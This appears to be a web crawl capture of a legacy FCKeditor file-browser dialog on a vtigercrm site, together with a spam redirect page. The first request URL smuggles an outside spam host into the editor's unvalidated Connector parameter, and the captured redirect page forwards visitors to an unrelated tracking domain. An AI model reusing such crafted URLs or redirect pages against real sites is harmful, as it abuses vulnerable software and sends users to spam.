

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/file/powerfast.net/ed/AjjgUiXed/x1-male-enhancement-pills-ihu/
body_size: 4692
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: browser.html
 * 	This page compose the File Browser dialog frameset.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<title>FCKeditor - Resources Browser</title>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/fckxml.js"></script>
		<script language="javascript">

function GetUrlParam( paramName )
{
	var oRegex = new RegExp( '[\?&]' + paramName + '=([^&]+)', 'i' ) ;
	var oMatch = oRegex.exec( window.top.location.search ) ;
	
	if ( oMatch && oMatch.length > 1 )
		return oMatch[1] ;
	else
		return '' ;
}

var oConnector = new Object() ;
oConnector.CurrentFolder	= '/' ;

var sConnUrl = GetUrlParam( 'Connector' ) ;

// Gecko has some problems when using relative URLs (not starting with slash).
if ( sConnUrl.substr(0,1) != '/' && sConnUrl.indexOf( '://' ) < 0 )
	sConnUrl = window.location.href.replace( /browser.html.*$/, '' ) + sConnUrl ;

oConnector.ConnectorUrl = sConnUrl + ( sConnUrl.indexOf('?') != -1 ? '&' : '?' ) ;

var sServerPath = GetUrlParam( 'ServerPath' ) ;
if ( sServerPath.length > 0 )
	oConnector.ConnectorUrl += 'ServerPath=' + escape( sServerPath ) + '&' ;

oConnector.ResourceType		= GetUrlParam( 'Type' ) ;
oConnector.ShowAllTypes		= ( oConnector.ResourceType.length == 0 ) ;

if ( oConnector.ShowAllTypes )
	oConnector.ResourceType = 'File' ;

oConnector.SendCommand = function( command, params, callBackFunction )
{
	var sUrl = this.ConnectorUrl + 'Command=' + command ;
	sUrl += '&Type=' + this.ResourceType ;
	sUrl += '&CurrentFolder=' + escape( this.CurrentFolder ) ;
	
	if ( params ) sUrl += '&' + params ;

	var oXML = new FCKXml() ;
	
	if ( callBackFunction )
		oXML.LoadUrl( sUrl, callBackFunction ) ;	// Asynchronous load.
	else
		return oXML.LoadUrl( sUrl ) ;
}

oConnector.CheckError = function( responseXml )
{
	var iErrorNumber = 0
	var oErrorNode = responseXml.SelectSingleNode( 'Connector/Error' ) ;
	
	if ( oErrorNode )
	{
		iErrorNumber = parseInt( oErrorNode.attributes.getNamedItem('number').value ) ;
		
		switch ( iErrorNumber )
		{
			case 0 :
				break ;
			case 1 :	// Custom error. Message placed in the "text" attribute.
				alert( oErrorNode.attributes.getNamedItem('text').value ) ;
				break ;
			case 101 :
				alert( 'Folder already exists' ) ;
				break ;
			case 102 :
				alert( 'Invalid folder name' ) ;
				break ;
			case 103 :
				alert( 'You have no permissions to create the folder' ) ;
				break ;
			case 110 :
				alert( 'Unknown error creating folder' ) ;
				break ;
			default :
				alert( 'Error on your request. Error number: ' + iErrorNumber ) ;
				break ;
		}
	}
	return iErrorNumber ;
}

var oIcons = new Object() ;

oIcons.AvailableIconsArray = [ 
	'ai','avi','bmp','cs','dll','doc','exe','fla','gif','htm','html','jpg','js',
	'mdb','mp3','pdf','ppt','rdp','swf','swt','txt','vsd','xls','xml','zip' ] ;
	
oIcons.AvailableIcons = new Object() ;

for ( var i = 0 ; i < oIcons.AvailableIconsArray.length ; i++ )
	oIcons.AvailableIcons[ oIcons.AvailableIconsArray[i] ] = true ;

oIcons.GetIcon = function( fileName )
{
	var sExtension = fileName.substr( fileName.lastIndexOf('.') + 1 ).toLowerCase() ;

	if ( this.AvailableIcons[ sExtension ] == true )
		return sExtension ;
	else
		return 'default.icon' ;
}
		</script>
	</head>
	<frameset cols="150,*" class="Frame" framespacing="3" bordercolor="#f1f1e3" frameborder="yes">
		<frameset rows="50,*" framespacing="0">
			<frame src="frmresourcetype.html" scrolling="no" frameborder="no">
			<frame name="frmFolders" src="frmfolders.html" scrolling="auto" frameborder="yes">
		</frameset>
		<frameset rows="50,*,50" framespacing="0">
			<frame name="frmActualFolder" src="frmactualfolder.html" scrolling="no" frameborder="no">
			<frame name="frmResourcesList" src="frmresourceslist.html" scrolling="auto" frameborder="yes">
			<frameset cols="150,*,0" framespacing="0" frameborder="no">
				<frame name="frmCreateFolder" src="frmcreatefolder.html" scrolling="no" frameborder="no">
				<frame name="frmUpload" src="frmupload.html" scrolling="no" frameborder="no">
				<frame name="frmUploadWorker" src="../../../fckblank.html" scrolling="no" frameborder="no">
			</frameset>
		</frameset>
	</frameset>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmresourcetype.html
body_size: 1632
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmresourcetype.html
 * 	This page shows the list of available resource types.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

function SetResourceType( type )
{
	window.parent.frames["frmFolders"].SetResourceType( type ) ;
}

var aTypes = [
	['File','File'],
	['Image','Image'],
	['Flash','Flash'],
	['Media','Media']
] ;

window.onload = function()
{
	for ( var i = 0 ; i < aTypes.length ; i++ )
	{
		if ( oConnector.ShowAllTypes || aTypes[i][0] == oConnector.ResourceType )
			AddSelectOption( document.getElementById('cmbType'), aTypes[i][1], aTypes[i][0] ) ;
	}
}

		</script>
	</head>
	<body bottomMargin="0" topMargin="0">
		<table height="100%" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr>
				<td nowrap>
					Resource Type<BR>
					<select id="cmbType" style="WIDTH: 100%" onchange="SetResourceType(this.value);">
					</select>
				</td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmfolders.html
body_size: 5297
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmfolders.html
 * 	This page shows the list of folders available in the parent folder 
 * 	of the current folder.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

var sActiveFolder ;

var bIsLoaded = false ;
var iIntervalId ;

var oListManager = new Object() ;

oListManager.Init = function()
{
	this.Table = document.getElementById('tableFiles') ;
	this.UpRow = document.getElementById('trUp') ;

	this.TableRows = new Object() ;	
}

oListManager.Clear = function()
{
	// Remove all other rows available.
	while ( this.Table.rows.length > 1 )
		this.Table.deleteRow(1) ;

	// Reset the TableRows collection.
	this.TableRows = new Object() ;
}

oListManager.AddItem = function( folderName, folderPath )
{
	// Create the new row.
	var oRow = this.Table.insertRow(-1) ;
	oRow.className = 'FolderListFolder' ;

	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFolder(\'' + folderPath + '\');return false;">' ;

	// Add the folder icon cell.
	var oCell = oRow.insertCell(-1) ;
	oCell.width = 16 ;
	oCell.innerHTML = sLink + '<img alt="" src="images/spacer.gif" width="16" height="16" border="0"></a>' ;

	// Add the folder name cell.
	oCell = oRow.insertCell(-1) ;
	oCell.noWrap = true ;
	oCell.innerHTML = '&nbsp;' + sLink + folderName + '</a>' ;
	
	this.TableRows[ folderPath ] = oRow ;
}

oListManager.ShowUpFolder = function( upFolderPath )
{
	this.UpRow.style.display = ( upFolderPath != null ? '' : 'none' ) ;
	
	if ( upFolderPath != null )
	{
		document.getElementById('linkUpIcon').onclick = document.getElementById('linkUp').onclick = function()
		{
			LoadFolders( upFolderPath ) ;
			return false ;
		}
	}
}

function CheckLoaded()
{
	if ( window.top.IsLoadedActualFolder 
		&& window.top.IsLoadedCreateFolder 
		&& window.top.IsLoadedUpload
		&& window.top.IsLoadedResourcesList )
	{
		window.clearInterval( iIntervalId ) ;
		bIsLoaded = true ;
		OpenFolder( sActiveFolder ) ;
	}
}

function OpenFolder( folderPath )
{
	sActiveFolder = folderPath ;

	if ( ! bIsLoaded )
	{
		if ( ! iIntervalId )
			iIntervalId = window.setInterval( CheckLoaded, 100 ) ;
		return ;
	}

	// Change the style for the select row (to show the opened folder).
	for ( var sFolderPath in oListManager.TableRows )
	{
		oListManager.TableRows[ sFolderPath ].className = 
			( sFolderPath == folderPath ? 'FolderListCurrentFolder' : 'FolderListFolder' ) ;
	}

	// Set the current folder in all frames.
	window.parent.frames['frmActualFolder'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	window.parent.frames['frmCreateFolder'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	window.parent.frames['frmUpload'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	
	// Load the resources list for this folder.
	window.parent.frames['frmResourcesList'].LoadResources( oConnector.ResourceType, folderPath ) ;
}

function LoadFolders( folderPath )
{
	// Clear the folders list.
	oListManager.Clear() ;

	// Get the parent folder path.
	var sParentFolderPath ;
	if ( folderPath != '/' )
		sParentFolderPath = folderPath.substring( 0, folderPath.lastIndexOf( '/', folderPath.length - 2 ) + 1 ) ;

	// Show/Hide the Up Folder.
	oListManager.ShowUpFolder( sParentFolderPath ) ;
	
	if ( folderPath != '/' )
	{
		sActiveFolder = folderPath ;
		oConnector.CurrentFolder = sParentFolderPath
		oConnector.SendCommand( 'GetFolders', null, GetFoldersCallBack ) ;
	}
	else
		OpenFolder( '/' ) ;
}

function GetFoldersCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;
		
	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	var sCurrentFolderPath = oNode.attributes.getNamedItem('path').value ;
	
	var oNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' ) ;
	
	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		oListManager.AddItem( sFolderName, sCurrentFolderPath + sFolderName + "/" ) ;
	}
	
	OpenFolder( sActiveFolder ) ;
}

function SetResourceType( type )
{
	oConnector.ResourceType = type ;
	LoadFolders( '/' ) ;
}

window.onload = function()
{
	oListManager.Init() ;
	LoadFolders( '/' ) ;
}
		</script>
	</head>
	<body class="FileArea" bottomMargin="10" leftMargin="10" topMargin="10" rightMargin="10">
		<table id="tableFiles" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr id="trUp" style="DISPLAY: none">
				<td width="16"><a id="linkUpIcon" href="#"><img alt="" src="images/FolderUp.gif" width="16" height="16" border="0"></a></td>
				<td nowrap width="100%">&nbsp;<a id="linkUp" href="#">..</a></td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmresourceslist.html
body_size: 4405
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmresourceslist.html
 * 	This page shows all resources available in a folder in the File Browser.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

var oListManager = new Object() ;

oListManager.Init = function()
{
	this.Table = document.getElementById('tableFiles') ;
}

oListManager.Clear = function()
{
	// Remove all other rows available.
	while ( this.Table.rows.length > 0 )
		this.Table.deleteRow(0) ;
}

oListManager.AddFolder = function( folderName, folderPath )
{
	// Create the new row.
	var oRow = this.Table.insertRow(-1) ;

	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFolder(\'' + folderPath + '\');return false;">' ;

	// Add the folder icon cell.
	var oCell = oRow.insertCell(-1) ;
	oCell.width = 16 ;
	oCell.innerHTML = sLink + '<img alt="" src="images/Folder.gif" width="16" height="16" border="0"></a>' ;

	// Add the folder name cell.
	oCell = oRow.insertCell(-1) ;
	oCell.noWrap = true ;
	oCell.colSpan = 2 ;
	oCell.innerHTML = '&nbsp;' + sLink + folderName + '</a>' ;
}

oListManager.AddFile = function( fileName, fileUrl, fileSize )
{
	// Create the new row.
	var oRow = this.Table.insertRow(-1) ;

	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFile(\'' + fileUrl + '\');return false;">' ;

	// Get the file icon.
	var sIcon = oIcons.GetIcon( fileName ) ;

	// Add the file icon cell.
	var oCell = oRow.insertCell(-1) ;
	oCell.width = 16 ;
	oCell.innerHTML = sLink + '<img alt="" src="images/icons/' + sIcon + '.gif" width="16" height="16" border="0"></a>' ;

	// Add the file name cell.
	oCell = oRow.insertCell(-1) ;
	oCell.innerHTML = '&nbsp;' + sLink + fileName + '</a>' ;
	
	// Add the file size cell.
	oCell = oRow.insertCell(-1) ;
	oCell.noWrap = true ;
	oCell.align = 'right' ;
	oCell.innerHTML = '&nbsp;' + fileSize + ' KB' ;
}

function OpenFolder( folderPath )
{
	// Load the resources list for this folder.
	window.parent.frames['frmFolders'].LoadFolders( folderPath ) ;
}

function OpenFile( fileUrl )
{
	window.top.opener.SetUrl( fileUrl ) ;
	window.top.close() ;
	window.top.opener.focus() ;
}

function LoadResources( resourceType, folderPath )
{
	oListManager.Clear() ;
	oConnector.ResourceType = resourceType ;
	oConnector.CurrentFolder = folderPath
	oConnector.SendCommand( 'GetFoldersAndFiles', null, GetFoldersAndFilesCallBack ) ;
}

function Refresh()
{
	LoadResources( oConnector.ResourceType, oConnector.CurrentFolder ) ;
}

function GetFoldersAndFilesCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;

	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	var sCurrentFolderPath	= oNode.attributes.getNamedItem('path').value ;
	var sCurrentFolderUrl	= oNode.attributes.getNamedItem('url').value ;

	// Add the Folders.	
	var oNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' ) ;
	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		oListManager.AddFolder( sFolderName, sCurrentFolderPath + sFolderName + "/" ) ;
	}
	
	// Add the Files.	
	var oNodes = fckXml.SelectNodes( 'Connector/Files/File' ) ;
	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFileName = oNodes[i].attributes.getNamedItem('name').value ;
		var sFileSize = oNodes[i].attributes.getNamedItem('size').value ;
		oListManager.AddFile( sFileName, sCurrentFolderUrl + sFileName, sFileSize ) ;
	}
}

window.onload = function()
{
	oListManager.Init() ;
	window.top.IsLoadedResourcesList = true ;
}
		</script>
	</head>
	<body class="FileArea" bottomMargin="10" leftMargin="10" topMargin="10" rightMargin="10">
		<table id="tableFiles" cellSpacing="1" cellPadding="0" width="100%" border="0">
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmcreatefolder.html
body_size: 2801
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmcreatefolder.html
 * 	Page used to create new folders in the current folder.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

function SetCurrentFolder( resourceType, folderPath )
{
	oConnector.ResourceType = resourceType ;
	oConnector.CurrentFolder = folderPath
}

function CreateFolder()
{
	var sFolderName ;
	
	while ( true ) 
	{
		sFolderName = prompt( 'Type the name of the new folder:', '' ) ;
	
		if ( sFolderName == null )
			return ;
		else if ( sFolderName.length == 0 )
			alert( 'Please type the folder name' ) ;
		else
			break ;
	}
	
	oConnector.SendCommand( 'CreateFolder', 'NewFolderName=' + escape( sFolderName) , CreateFolderCallBack ) ;
}

function CreateFolderCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) == 0 )
		window.parent.frames['frmResourcesList'].Refresh() ;
	
	/*
	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/Error' ) ;
	var iErrorNumber = parseInt( oNode.attributes.getNamedItem('number').value ) ;
	
	switch ( iErrorNumber )
	{
		case 0 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			break ;
		case 101 :
			alert( 'Folder already exists' ) ;
			break ;
		case 102 :
			alert( 'Invalid folder name' ) ;
			break ;
		case 103 :
			alert( 'You have no permissions to create the folder' ) ;
			break ;
		case 110 :
			alert( 'Unknown error creating folder' ) ;
			break ;
		default :
			alert( 'Error creating folder. Error number: ' + iErrorNumber ) ;
			break ;
	}
	*/
}

window.onload = function()
{
	window.top.IsLoadedCreateFolder = true ;
}
		</script>
	</head>
	<body bottomMargin="0" topMargin="0">
		<table height="100%" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr>
				<td>
					<button type="button" style="WIDTH: 100%" onclick="CreateFolder();">
						<table cellSpacing="0" cellPadding="0" border="0">
							<tr>
								<td><img height="16" alt="" src="images/Folder.gif" width="16"></td>
								<td>&nbsp;</td>
								<td nowrap>Create New Folder</td>
							</tr>
						</table>
					</button>
				</td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmupload.html
body_size: 3360
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmupload.html
 * 	Page used to upload new files in the current folder.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<link href="browser.css" type="text/css" rel="stylesheet" />
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

function SetCurrentFolder( resourceType, folderPath )
{
	var sUrl = oConnector.ConnectorUrl +'Command=FileUpload' ;
	sUrl += '&Type=' + resourceType ;
	sUrl += '&CurrentFolder=' + folderPath ;
	
	document.getElementById('frmUpload').action = sUrl ;
}

function OnSubmit()
{
	if ( document.getElementById('NewFile').value.length == 0 )
	{
		alert( 'Please select a file from your computer' ) ;
		return false ;
	}

	// Set the interface elements.
	document.getElementById('eUploadMessage').innerHTML = 'Upload a new file in this folder (Upload in progress, please wait...)' ;
	document.getElementById('btnUpload').disabled = true ;
	
	return true ;
}

function OnUploadCompleted( errorNumber, data )
{
	// Reset the Upload Worker Frame.
	window.parent.frames['frmUploadWorker'].location = '../../../fckblank.html' ;
	
	// Reset the upload form (On IE we must do a little trick to avout problems).
	if ( document.all )
		document.getElementById('NewFile').outerHTML = '<input id="NewFile" name="NewFile" style="WIDTH: 100%" type="file">' ;
	else
		document.getElementById('frmUpload').reset() ;
	
	// Reset the interface elements.
	document.getElementById('eUploadMessage').innerHTML = 'Upload a new file in this folder' ;
	document.getElementById('btnUpload').disabled = false ;
	
	switch ( errorNumber )
	{
		case 0 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			break ;
		case 1 :	// Custom error.
			alert( data ) ;
			break ;
		case 201 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			alert( 'A file with the same name is already available. The uploaded file has been renamed to "' + data + '"' ) ;
			break ;
		case 202 :
			alert( 'Invalid file' ) ;
			break ;
		default :
			alert( 'Error on file upload. Error number: ' + errorNumber ) ;
			break ;
	}
}

window.onload = function()
{
	window.top.IsLoadedUpload = true ;
}
		</script>
	</head>
	<body bottomMargin="0" topMargin="0">
		<form id="frmUpload" action="" target="frmUploadWorker" method="post" enctype="multipart/form-data" onsubmit="return OnSubmit();">
			<table height="100%" cellSpacing="0" cellPadding="0" width="100%" border="0">
				<tr>
					<td nowrap>
						<span id="eUploadMessage">Upload a new file in this folder</span><br>
						<table cellSpacing="0" cellPadding="0" width="100%" border="0">
							<tr>
								<td width="100%"><input id="NewFile" name="NewFile" style="WIDTH: 100%" type="file"></td>
								<td nowrap>&nbsp;<input id="btnUpload" type="submit" value="Upload"></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</form>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/fckblank.html
body_size: 57
content:
<html>
<head><title></title></head>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://9.bigbong.xyz/link/male-enhancement-pill.html
body_size: 927
content:
<!DOCTYPE html>
<html>
<head>
<title>Please wait...</title>
<meta http-equiv="refresh" content="0; url=https://extsuantdiallomon.com/72bc62de-d51e-476c-ac01-659f7a459ac3">
<style>
   .spinner {
  margin: 100px auto;
  width: 50px;
  height: 60px;
  text-align: center;
  font-size: 10px;
}
 
.spinner > div {
  background-color: #67CF22;
  height: 100%;
  width: 6px;
  display: inline-block;
   
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}
 
.spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
 
.spinner .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}
 
.spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
 
.spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
 
@-webkit-keyframes stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) } 
  20% { -webkit-transform: scaleY(1.0) }
}
 
@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% {
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}
</style>
</head>
<body>
<div class="spinner">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
  Please wait...
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"104eafa79ac44683857f75485ae6ef90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/browser.css
body_size: 1577
content:
/*
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: browser.css
 * 	CSS styles used by all pages that compose the File Browser.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
 */

body
{
	background-color: #f1f1e3;
}

form
{
	margin: 0px 0px 0px 0px ;
	padding: 0px 0px 0px 0px ;
}

.Frame
{
	background-color: #f1f1e3;
	border-color: #f1f1e3;
	border-right: thin inset;
	border-top: thin inset;
	border-left: thin inset;
	border-bottom: thin inset;
}

body.FileArea
{

	background-color: #ffffff;
}

body, td, input, select
{
	font-size: 11px;
	font-family: 'Microsoft Sans Serif' , Arial, Helvetica, Verdana;
}

.ActualFolder
{
	font-weight: bold;
	font-size: 14px;
}

.PopupButtons
{
	border-top: #d5d59d 1px solid;
	background-color: #e3e3c7;
	padding: 7px 10px 7px 10px;
}

.Button, button
{
	border-right: #737357 1px solid;
	border-top: #737357 1px solid;
	border-left: #737357 1px solid;
	color: #3b3b1f;
	border-bottom: #737357 1px solid;
	background-color: #c7c78f;
}

.FolderListCurrentFolder img
{
	background-image: url(images/FolderOpened.gif);
}

.FolderListFolder img
{
	background-image: url(images/Folder.gif);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/js/common.js
body_size: 905
content:
/*
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: common.js
 * 	Common objects and functions shared by all pages that compose the
 * 	File Browser dialog window.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
 */

function AddSelectOption( selectElement, optionText, optionValue )
{
	var oOption = document.createElement("OPTION") ;

	oOption.text	= optionText ;
	oOption.value	= optionValue ;	

	selectElement.options.add(oOption) ;

	return oOption ;
}

var oConnector	= window.parent.oConnector ;
var oIcons		= window.parent.oIcons ;

--- FILE ---
content_type: application/javascript
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/js/fckxml.js
body_size: 2808
content:
/*
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: fckxml.js
 * 	Defines the FCKXml object that is used for XML data calls
 * 	and XML processing.
 * 	This script is shared by almost all pages that compose the 
 * 	File Browser frameset.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
 */

var FCKXml = function()
{}

FCKXml.prototype.GetHttpRequest = function()
{
	if ( window.XMLHttpRequest )		// Gecko
		return new XMLHttpRequest() ;
	else if ( window.ActiveXObject )	// IE
		return new ActiveXObject("MsXml2.XmlHttp") ;
}

